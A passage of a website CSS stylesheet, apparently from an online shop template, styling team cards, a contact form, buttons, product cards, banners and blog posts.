  color: #000000;
  font-weight: 600;
  margin: 27px 0 0;
  text-transform: uppercase;
}
.team-wrapper .team-content .sub-title {
  font-size: 14px;
  font-weight: 400;
  color: #656565;
  text-transform: uppercase;
  margin: 9px 0 27px;
  display: block;
}
.team-wrapper .team-social {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #d9d9d9;
}
.team-wrapper .team-social li + li {
  margin-left: 10px;
}
.team-wrapper .team-social li a {
  width: 42px;
  height: 42px;
  background-color: #2b2b2b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
  font-size: 16px;
  position: relative;
  overflow: hidden;
  z-index: 1;
  margin-top: -1px;
}
.team-wrapper .team-social li a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.team-wrapper .team-social li a:hover {
  color: #fff;
}
.team-wrapper .team-social li a:hover::before {
  opacity: 1;
}
.team-wrapper:hover .team-image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}

.gmap_canvas {
  line-height: 0;
}
.gmap_canvas iframe {
  overflow: hidden;
  background: none !important;
  height: 600px;
  width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .gmap_canvas iframe {
    height: 400px;
  }
}
@media only screen and (max-width: 767px) {
  .gmap_canvas iframe {
    height: 350px;
  }
}

.contact-wrapper {
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
  padding: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-wrapper {
    padding: 70px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-wrapper {
    padding: 50px 30px;
  }
}

.contact-wrapper .contact-info{
  height: 100%;
  background-color: var(--bg-color1);
  border-radius: 10px;
  padding-top: 20px;
}
.contact-wrapper .contact-info .single-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 30px 35px;
  /* border: 1px solid var(--theme-secondary);
  background-color: #fff; */
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-wrapper .contact-info .single-contact {
    padding: 30px 28px;
  }
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact {
    padding: 25px 20px;
  }
}
.contact-wrapper .contact-info .single-contact .icon-box {
  width: 70px;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(-155deg, #5a6d87 0%, #9eb4d3 98%, #9eb4d3 100%);
  border-radius: 50%;
  margin-right: 30px;
}
.contact-wrapper .contact-info .single-contact .icon-box img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .icon-box {
    width: 60px;
    height: 60px;
    margin-right: 20px;
  }
}
.contact-wrapper .contact-info .single-contact .info-box {
  width: calc(100% - 100px);
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .info-box {
    width: calc(100% - 80px);
  }
}
.contact-wrapper .contact-info .single-contact .info-box .title {
  font-size: 24px;
  color: #2e2e2e;
  font-weight: 600;
  margin: 0 0 3px;
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .info-box .title {
    font-size: 20px;
  }
}
.contact-wrapper .contact-info .single-contact .info-box p {
  font-size: 16px;
  color: #848484;
  font-weight: 400;
}
.contact-wrapper .contact-info .single-contact .info-box a {
  color: #848484;
}
.contact-wrapper .contact-info .single-contact .info-box a:hover {
  color: #fb5d5d;
}
.contact-wrapper .contact-info .single-contact:hover img {
  -webkit-transform: scale(0.9) rotate(3deg);
          transform: scale(0.9) rotate(3deg);
}
/* .contact-wrapper .contact-info .single-contact + .single-contact {
  margin-top: 30px;
} */

.contact-form .contact-title {
  margin: 0 0 31px;
}
.contact-form .contact-title .title {
  font-size: 52px;
  color: #222121;
  font-weight: 400;
  margin: 0 0 14px;
  font-family: var(--cursive);
}
.contact-form .contact-title h4{
  margin-bottom: 50px;
  margin-top: 15px;
}
.contact-form .contact-title p {
  color: #404040;
  line-height: 27px;
}
.contact-form .contact-form-style input,
.contact-form .contact-form-style textarea {
  background: transparent;
  border: 1px solid var(--theme-secondary);
  margin-bottom: 22px;
  color: #474747;
  font-size: 14px;
}
.contact-form .contact-form-style input::-webkit-input-placeholder, .contact-form .contact-form-style textarea::-webkit-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::-moz-placeholder, .contact-form .contact-form-style textarea::-moz-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input:-ms-input-placeholder, .contact-form .contact-form-style textarea:-ms-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::-ms-input-placeholder, .contact-form .contact-form-style textarea::-ms-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::placeholder,
.contact-form .contact-form-style textarea::placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input:focus,
.contact-form .contact-form-style textarea:focus {
  border-color: #fb5d5d;
}
.contact-form .contact-form-style textarea {
  margin-bottom: 0;
  height: 120px;
}
.contact-form p {
  color: #474747;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form {
    padding: 50px 27px 0px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-form {
    padding: 50px 0px 0px;
  }
}
.contact-form button {
  font-size: 14px;
  letter-spacing: 2px;
  line-height: 1;
  font-weight: 600;
}
.contact-form button i {
  font-size: 16px;
  margin-left: 10px;
}

.btn {
  padding: 0;
  font-size: 16px;
  border-radius: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 0;
  font-weight: 700;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #fff;
  background-image: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  width: 210px;
  height: 65px;
  text-transform: uppercase;
  z-index: 1;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-primary::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.btn-primary:hover {
  color: #fff;
  -webkit-box-shadow: 0px 0px 14px 0px rgb(246 207 147);
          box-shadow: 0px 0px 14px 0px rgb(246 207 147);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.btn-primary:hover::before {
  opacity: 1;
}
.btn-primary.blog-btn {
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  width: 130px;
  height: 38px;
  font-size: 13px;
}
.btn-primary.blog-btn::before {
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
}
.btn-primary.blog-btn i {
  margin-left: 5px;
}

.btn-primary.btn-theme{
  background-image: linear-gradient(to right, #f4cc8c, #f3ce92, #f2d098, #f1d19e, #f0d3a4);
  color: #222;
}

.btn-primary.btn-theme:hover{
  color: #fff !important;
}

.shape {
  background-color: #343434;
  position: absolute;
  left: 405px;
  top: 4531px;
  width: 119px;
  height: 35px;
  z-index: 131;
}

.btn-check:focus + .btn,
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-check:focus + .btn-primary,
.btn-primary:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  color: #fff;
}

.btn-check:checked + .btn-primary,
.btn-check:active + .btn-primary,
.btn-primary:active,
.btn-primary.active,
.show > .btn-primary.dropdown-toggle {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.shape {
  background-image: -ms-linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  position: absolute;
  left: 375px;
  top: 649px;
  width: 210px;
  height: 65px;
  z-index: 523;
}

.category-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category-wrapper .category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 180px;
  height: 180px;
  border: 2px solid #474747;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  margin: auto;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner {
    width: 140px;
    height: 140px;
  }
}
.category-wrapper .category-inner:after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  border-radius: 100%;
  z-index: -1;
  border: 2px dashed #fb5d5d;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category-wrapper .category-inner .category-single-item {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  text-align: center;
}
.category-wrapper .category-inner .category-single-item img {
  margin: auto;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner .category-single-item img {
    max-width: 100%;
  }
}
.category-wrapper .category-inner .category-single-item .title {
  display: block;
  font-family: "DM Sans", sans-serif;
  font-weight: 600;
  color: #474747;
  margin: 12px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner .category-single-item .title {
    font-size: 13px;
  }
}
.category-wrapper .category-inner:hover {
  border-color: transparent;
}
.category-wrapper .category-inner:hover:after {
  opacity: 1;
  -webkit-animation: spinAround 9s linear infinite;
  animation: spinAround 9s linear infinite;
}
.category-wrapper .category-inner:hover .title {
  color: #fb5d5d;
}

@-webkit-keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* Product Tab Nav */
.nav-center .product-tab-nav {
  margin: 25px 0 60px;
}
@media only screen and (max-width: 479px) {
  .nav-center .product-tab-nav {
    margin: 30px 0 40px;
  }
}
.nav-center .product-tab-nav .nav-item {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .nav-center .product-tab-nav .nav-item {
    margin: 0px 0px 20px 15px;
  }
}
.nav-center .product-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.nav-center .product-tab-nav .nav-item .nav-link {
  padding: 9px 23px;
  color: #5f5f5f;
  background-color: #f8f8f8;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.nav-center .product-tab-nav .nav-item .nav-link::after {
  display: none;
}
.nav-center .product-tab-nav .nav-item .nav-link:hover, .nav-center .product-tab-nav .nav-item .nav-link.active {
  color: #fff;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}

.mb-n-30px {
  margin-bottom: -30px;
}

.product-tab-nav {
  margin: 9px 0 0;
}
@media only screen and (max-width: 767px) {
  .product-tab-nav {
    margin: 9px 0 15px;
  }
}
.product-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  text-transform: capitalize;
  padding: 0;
  cursor: pointer;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media only screen and (max-width: 575px) {
  .product-tab-nav .nav-item {
    margin-right: 30px;
    font-size: 18px;
  }
}
@media only screen and (max-width: 479px) {
  .product-tab-nav .nav-item {
    margin-right: 25px;
    font-size: 16px;
  }
}
.product-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.product-tab-nav .nav-item .nav-link {
  color: #a7a7a7;
  padding: 0;
  position: relative;
}
.product-tab-nav .nav-item .nav-link::after {
  position: absolute;
  top: auto;
  bottom: -17px;
  height: 2px;
  width: 0%;
  content: "";
  background-color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
}
.product-tab-nav .nav-item .nav-link:hover, .product-tab-nav .nav-item .nav-link.active {
  color: #fb5d5d;
}
.product-tab-nav .nav-item .nav-link:hover::after, .product-tab-nav .nav-item .nav-link.active::after {
  background-color: #fb5d5d;
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .col-xs-6 {
    width: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .col-xs-6 {
    width: 100%;
  }
}
.tab-content.top-borber {
  border-top: 1px solid #ececec;
  padding-top: 60px;
}

/* Product Style */
.product {
  /* overflow: hidden; */
  /* box-shadow: rgb(0 0 0 / 17%) 0px 2px 8px 1px; */
  margin-bottom: 30px;
  margin-top: 20px;
  border-radius: 10px;
}
.product .thumb {
  position: relative;
  overflow: hidden;
}
.product .thumb .image {
  position: relative;
  display: block;
  overflow: hidden;
}
.product .thumb .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.product .thumb .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.product .thumb .badges {
  position: absolute;
  z-index: 8;
  top: 18px;
  left: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.product .thumb .badges span {
  font-size: 14px;
  line-height: 1.6;
  display: block;
  padding: 5px 12px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0 5px 5px 0;
  color: #fff;
  font-weight: 500;
}
.product .thumb .badges span + span {
  margin-top: 10px;
}
.product .thumb .badges span.new {
  background-color: #ff5800;
}
.product .thumb .badges span.sale {
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.product .thumb .actions {
  position: absolute;
  z-index: 9;
  top: 18px;
  right: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product .thumb .actions .action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: #000000;
  border-radius: 50%;
  background-color: transparent;
  font-size: 24px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.product .thumb .actions .action::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.product .thumb .actions .action:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.product .thumb .actions .action:hover::before {
  opacity: 1;
}
.product .thumb .actions .action + .action {
  margin-top: 10px;
}
.product .thumb .actions .action:not(.wishlist) {
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  opacity: 0;
}
.product .thumb .actions .action.active {
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.product .thumb .add-to-cart {
  display: block;
  width: 60%;
  height: 50px;
  line-height: 45px;
  background: linear-gradient(155deg, #5a6d87 0%, #88a0c0 98%, #f6cf93 100%);
  border: 1px solid var(--theme-secondary);
  text-align: center;
  /* border: 0; */
  border-radius: 30px;
  font-size: 14px;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  z-index: 11;
  margin: auto;
  font-weight: 600;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  color: #fff;
  opacity: 0;
  font-family: "DM Sans", sans-serif;
  text-transform: uppercase;
  overflow: hidden;
}
.product .thumb .add-to-cart::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #5a6d87 0%, #88a0c0 98%, #f6cf93 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.product .thumb .add-to-cart:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgb(115 150 199);
          box-shadow: 0 5px 15px 0 rgb(115 150 199);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.product .thumb .add-to-cart:hover::before {
  opacity: 1;
}
.product .content {
  position: relative;
  min-height: 200px;
  z-index: 10;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 20px 30px;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-secondary);
  color: #fff;
}
.product .content .ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 4px;
}
.product .content .ratings .rating-wrap {
  font-size: 14px;
  line-height: 1;
  position: relative;
  color: #e4e4e4;
  white-space: nowrap;
}
.product .content .ratings .rating-wrap::before {
  font-family: "FontAwesome";
  content: "    ";
}
.product .content .ratings .rating-wrap .star {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffde00;
}
.product .content .ratings .rating-wrap .star::before {
  font-family: "FontAwesome";
  content: "    ";
}
.product .content .ratings .rating-num {
  font-size: 14px;
  line-height: 1;
  margin-left: 6px;
  color: #9f9e9e;
}
.product .content .title {
  margin: 10px 0 10px;
  font-family: "DM Sans", sans-serif;
  color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	min-height:55px
}
.product .content .title a {
  text-decoration: none;
  color: #fff;
  font-size: 21px;
}
.product .content .price {
  font-size: 16px;
  font-family: "DM Sans", sans-serif;
  line-height: 1;
}
.product .content .price:not(:last-child) {
  margin-bottom: 20px;
}
.product .content .price span.new {
  color: #000!important;
  font-weight: 500;
  font-size: 24px;
}
.product .content .price span.old {
  font-size: 16px;
  margin-left: 10px;
  text-decoration: line-through;
  color: #d4c5ae;
}
.product .content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  background-color: #fff;
  border-radius: 30px;
  padding: 10px 20px;
}
.product .content .btn:hover{
  background-color: var(--theme-color);
  color: #000;
}
.product:hover .thumb .image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.product:hover .thumb .image img:not(:last-child) {
  opacity: 0;
}
.product:hover .thumb .image img.hover-image {
  opacity: 1;
}
.product:hover .thumb .actions .action {
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}
.product:hover .thumb .add-to-cart {
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}
.product:hover .content .title a:hover {
  color: var(--theme-color);
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/* Banner Area Style */
.single-col {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 37.5%;
}
@media only screen and (max-width: 767px) {
  .single-col {
    width: 100%;
  }
}
.single-col .single-banner {
  position: relative;
  display: block;
  overflow: hidden;
}
.single-col .single-banner img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-col .single-banner:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.single-col .single-banner .item-disc {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 45px;
  line-height: 1;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col .single-banner .item-disc {
    padding: 30px 20px;
  }
}
.single-col .single-banner .item-disc .item-title {
  font-size: 24px;
  color: #323232;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin: 0 0 14px;
}
.single-col .single-banner .item-disc .item-amount {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #575656;
  text-transform: capitalize;
}
.single-col.center-col {
  width: 24.9%;
}
@media only screen and (max-width: 767px) {
  .single-col.center-col {
    width: 100%;
    margin: 30px 0;
  }
}
.single-col.center-col .single-banner .item-disc {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-col.center-col .single-banner .title {
  font-size: 30px;
  color: #fb5d5d;
  font-weight: 800;
  margin: 0 0 19px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col.center-col .single-banner .title {
    font-size: 20px;
    margin: 0 0 10px;
  }
}
.single-col.center-col .single-banner .shop-link {
  font-size: 18px;
  color: #161616;
  font-weight: 600;
  position: relative;
  display: inline-block;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col.center-col .single-banner .shop-link {
    font-size: 16px;
  }
}
.single-col.center-col .single-banner .shop-link::after {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #858585;
  content: "";
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-col.center-col .single-banner .shop-link:hover {
  color: #fb5d5d;
}
.single-col.center-col .single-banner .shop-link:hover::after {
  background-color: #fb5d5d;
}

.plr-15px {
  padding: 0 15px;
}
@media only screen and (max-width: 479px) {
  .plr-15px {
    padding: 0;
  }
}

.single-banner-2 {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.single-banner-2 img {
  max-width: 100%;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-banner-2 .item-disc {
  position: absolute;
  top: auto;
  left: 40px;
  bottom: 57px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
.single-banner-2 .item-disc .title {
  color: #323232;
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc .title {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc .title {
    font-size: 20px;
    line-height: 30px;
  }
}
.single-banner-2 .item-disc .shop-link {
  font-size: 11px;
  width: 114px;
  height: 35px;
  margin: 21px 0 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc .shop-link {
    margin: 15px 0 0;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc .shop-link {
    margin: 15px 0 0;
  }
}
.single-banner-2:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}

.single-blog {
  position: relative;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  border-radius: 10px;
}
.single-blog .blog-image {
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
.single-blog .blog-image img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-blog:hover .blog-image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-blog .blog-text {
  padding: 30px 20px 40px 30px;
  background-color: #fcf6f6;
  border-radius: 0 0 10px 10px;
}
.single-blog .blog-text .blog-heading {
  margin: 15px 0px 21px 0px;
  font-size: 27px;
  font-weight: 700;
  line-height: 32px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-blog .blog-text .blog-heading {
    font-size: 22px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-blog .blog-text .blog-heading {
    font-size: 18px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .single-blog .blog-text .blog-heading {
    font-size: 21px;
    line-height: 32px;
  }
}
.single-blog .blog-text .blog-heading .blog-heading-link {
  color: #2d2d2d;
}
.single-blog .blog-text .blog-heading .blog-heading-link:hover {
  color: var(--theme-color);
}
.single-blog .blog-text .blog-detail-text {
  margin: 10px 0;
}
.single-blog .blog-text p {
  margin-bottom: 25px;
}
.single-blog .blog-athor-date a + a {
  margin-left: 28px;
  position: relative;
}
.single-blog .blog-athor-date a + a::after {
  position: absolute;
  top: 0;
  left: -17px;
  width: 2px;
  height: 21px;
  content: "";
  background-color: var(--theme-color);
}
.single-blog .blog-athor-date a {
  color: #454545;
  font-weight: 600;
  display: inline-block;
  font-size: 14px;
}
.single-blog .blog-athor-date a:hover {
  color: var(--theme-color);
}
.single-blog .blog-athor-date a i {
  color: var(--theme-secondary);
  margin-right: 5px;
}

.blog-post-content-inner .blog-title {
  font-size: 36px;
  font-weight: 700;
  margin: 15px 0px 10px;
  line-height: 1.4;
  color: #2d2d2d;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-content-inner .blog-title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-post-content-inner .blog-title {
    font-size: 28px;
  }
}
.blog-post-content-inner .blog-athor-date a + a {
  margin-left: 28px;
  position: relative;
}
.blog-post-content-inner .blog-athor-date a + a::after {
  position: absolute;
  top: 0;
  left: -17px;
  width: 2px;
  height: 21px;
  content: "";
  background-color: #fb5d5d;
}
.blog-post-content-inner .blog-athor-date a {
  color: #454545;
  font-weight: 600;
  display: inline-block;
  font-size: 16px;
}
.blog-post-content-inner .blog-athor-date a:hover {
  color: #fb5d5d;
}
.blog-post-content-inner .blog-athor-date a i {
  color: #fb5d5d;
  margin-right: 5px;
}
.blog-post-content-inner p {
  line-height: 30px;
  margin: 20px 0 8px;
  line-height: 30px;
  color: #777777;
}

.single-post-content p.quate-speech {
  padding: 40px 45px;
  font-size: 30px;
  line-height: 44px;
  font-style: italic;
  color: #fb5d5d;
  background-color: #f9f9f9;
  position: relative;
  text-align: center;
  margin: 40px 0;
  font-weight: 600;
}
